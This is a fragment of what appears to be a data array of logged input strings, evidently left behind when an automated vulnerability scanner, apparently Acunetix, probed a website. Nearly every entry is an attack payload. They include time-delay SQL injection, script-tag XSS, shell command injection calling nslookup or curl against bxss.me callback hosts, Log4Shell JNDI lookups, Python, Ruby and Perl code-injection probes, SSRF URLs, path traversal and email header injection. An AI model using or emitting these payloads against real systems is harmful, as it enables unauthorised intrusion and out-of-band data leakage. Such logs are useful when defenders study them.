PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)